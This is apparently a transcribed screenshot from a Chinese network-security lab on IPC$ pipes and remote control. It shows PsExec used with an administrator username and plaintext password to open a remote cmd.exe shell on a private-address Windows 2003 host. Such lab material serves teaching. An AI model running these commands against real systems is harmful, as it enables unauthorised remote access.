 \\192.168.1.3: cmd.exe
C:\>cd C:\实验工具集\06_网络与无线安全\01_典型协议攻击\第4节 Windows下IPC$管道的
建立和远程控制\PsExec.exe
C:\实验工具集\06_网络与无线安全\01_典型协议攻击\第4节 Windows下IPC$管道的建立和
远程控制\PsExec.exe>PsExec.exe \\192.168.1.3 -u administrator -p Simplexue123 cm
d.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>